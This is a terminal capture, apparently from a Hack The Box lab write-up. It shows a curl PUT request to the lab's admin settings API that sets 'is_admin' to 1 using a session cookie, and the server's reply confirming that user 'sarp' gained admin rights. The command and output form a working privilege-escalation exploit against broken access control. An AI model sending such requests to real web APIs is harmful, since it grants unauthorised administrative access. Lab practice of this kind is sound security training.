 ┌──(kali㉿kali)-[/tmp]
└─$ curl -X PUT http://2million.htb/api/v1/admin/settings/update --cookie "PHPSESSID=vlq4dnflvs5ebkefdsu3cija6v"  --header "Content-Type: application/json"  -v --data '{"email":"sarp@
sarp.com","is_admin":1}'
* Host 2million.htb:80 was resolved.
* IPv6: (none)
* IPv4: 10.10.11.221
*   Trying 10.10.11.221:80...
* Connected to 2million.htb (10.10.11.221) port 80
> PUT /api/v1/admin/settings/update HTTP/1.1
> Host: 2million.htb
> User-Agent: curl/8.5.0
> Accept: */*
> Cookie: PHPSESSID=vlq4dnflvs5ebkefdsu3cija6v
> Content-Type: application/json
> Content-Length: 38
>
< HTTP/1.1 200 OK
< Server: nginx
< Date: Wed, 24 Apr 2024 07:19:51 GMT
< Content-Type: application/json
< Transfer-Encoding: chunked
< Connection: keep-alive
< Expires: Thu, 19 Nov 1981 08:52:00 GMT
< Cache-Control: no-store, no-cache, must-revalidate
< Pragma: no-cache
<
* Connection #0 to host 2million.htb left intact
{"id":14,"username":"sarp","is_admin":1}
┌──(kali㉿kali)-[/tmp]
└─$